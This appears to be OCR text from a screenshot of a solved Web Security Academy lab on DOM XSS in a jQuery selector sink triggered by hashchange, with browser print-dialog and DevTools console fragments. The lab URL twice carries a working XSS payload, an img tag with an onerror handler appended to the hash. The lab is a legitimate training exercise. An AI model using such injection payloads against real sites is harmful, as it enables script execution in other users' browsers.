 0a3d008603576fcdc0b49fdd006900b5.web-security-academy.net/#Volunteering<img%20src=x%20onerror=print()>
26/03/2023, 13:16 DOM XSS in jQuery selector sink using a hashchange event
DOM XSS in jQuery selector sink using a hashchange event LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue le
Home
WE LIKE TO
BLOG
Black Market Dealings
A strange phenomenon has been occurring on a High school campus in Ohio. It seems one young
boy was given several boxes of reusable coffee cups to use for promotional purposes. The boy
was fairly lazy in the task and...
View post
https://0a3d008603576fcdc0b49fdd006900b5.web-security-academy.net/#Volunteering<img src=x onerror=print()> 1/3
Print
Destination Save as PDF
Pages All
Layout Portrait
More settings
Cancel
Eler
<section
<div c
<hea
<hea
<sec
<sec
<scr
<scr
<scr
...
de
html body div
location.h 1 of 1 Cancel
Console Issues
top Filter Default levels
JQMIGRATE: Migrate is installed, version 1.4.1 j
DevTools failed to load source map: Could not load content for https://0a3d008….web-security-academy.net/resources/labheader/css/academyLabHeader.css.
code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0a3d008….web-security-academy.net/resources/css/labsBlog.css.map: HTTP error: s
net::ERR_HTTP_RESPONSE_CODE_FAILURE
> window.location.hash.slice(1)
'Volunteering'
GET https://0a3d008….web-security-academy.net/x 404